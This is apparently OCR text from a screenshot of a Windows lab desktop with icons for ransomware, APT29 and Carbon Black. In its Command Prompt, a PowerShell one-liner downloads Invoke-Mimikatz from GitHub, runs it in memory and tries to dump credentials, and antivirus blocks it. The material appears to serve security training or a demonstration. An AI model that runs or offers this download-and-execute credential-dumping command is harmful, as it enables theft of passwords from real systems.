 ecycle Bin
ansomware
Artifacts
APT29
ease review
ASAP
arbon Black
Malware
Google
Chrome
VMware
Hands-...
VMware
Website
vmware
Horizon VDI Desktop
Command Prompt
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kendrak>powershell.exe "IEX (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/PowerS
hellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1’); Invoke-Mimikatz -DumpCreds"
IEX : At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString(‘https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:153
+ ... it/master/Exfiltration/Invoke-Mimikatz.ps1’); Invoke-Mimikatz -DumpCr ...
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\kendrak>
Type here to search
Alerts - Google Chr...
Command Prompt
Administrator: Win...
Please review - Mes...
3:59 PM